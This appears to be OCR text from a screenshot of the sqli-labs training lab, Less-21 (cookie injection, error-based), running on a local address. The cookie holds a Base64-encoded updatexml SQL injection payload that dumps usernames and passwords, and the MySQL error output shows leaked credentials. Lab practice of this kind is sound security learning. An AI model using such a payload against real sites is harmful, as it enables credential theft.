 2024年4月安排
Less-21 Cookie Injection- Error Ba
Base64 编码/解码 - 在线工具
详细sqli-labs（1-65）通关讲解-CS
Sqli-lab教程-史上最全详解（1-22通
不安全
192.168.31.126:8080/sqli-labs/Less-21/index.php
训练
在线笔记
C#
python
安全
C++
前端
java
数据库
linux
kali linux
电子书
算法
时间计划
画图工具
仿真
社区
靶场
邮箱
C盘空间整理
自媒体网站
漏洞平台SRC
其他收藏夹
SQLI DUMB SERIES-21
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36 Edg/116.0.1938.76
YOUR IP ADDRESS IS : 192.168.31.126
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname =
YWRtaW4xJylhbmQgdXBkYXRleG1sICAoMSxjb25jYXQoMHg1Yywoc2VsZWN0IGdyb3VwX2NvbmNhdCh1c2VybmFtZSxwYXNzd29yZCkgZnJvbSB1c2Vycyk
and expires: Thu 18 Apr 2024 - 02:04:39
Issue with your mysql: XPATH syntax error: '\DumbDumb,AngelinaI-kill-you,Dum'